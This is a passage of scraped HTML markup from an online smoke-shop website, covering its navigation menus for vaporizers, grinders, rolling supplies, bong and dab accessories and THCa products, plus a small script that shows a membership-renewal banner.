                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                            
                                            <a href="/collections/storage" class="menu-item l3">Storage</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list mega-menu__list--tabs page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1">
        <li class="mega-menu__item mega-menu__item--tabs opacity-0 w-full flex flex-col gap-8"><tabs-element class="mega-menu__nav mega-menu__nav--tabs grid gap-1d5"><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-0" data-index="0" disabled><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Smoking</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-1" data-index="1"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Vaping</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-2" data-index="2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Grind &amp; Roll</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-3" data-index="3"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Accessories</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-4" data-index="4"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">D9 &amp; THCa</span></button></tabs-element><div class="mega-menu__footer relative">
              <a class="mega-menu__link link icon-with-text flex items-center justify-between w-full h-full" href="/collections/all">
                <span class="heading link-text text-base-xl tracking-tight">View All Products</span><svg class="icon icon-arrow-right icon-sm transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a>
            </div></li>
        <li class="mega-menu__item mega-menu__item--panels opacity-0 w-full"><div id="TabPanel-mega-menu-0" class="mega-menu__panel without-promo grid w-full" role="tabpanel">
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bongs-and-water-pipes" class="mega-menu-tabbed__menu-col-heading"> Bongs & Water Pipes</a>
                            <ul class="mega-menu__nav">
                              
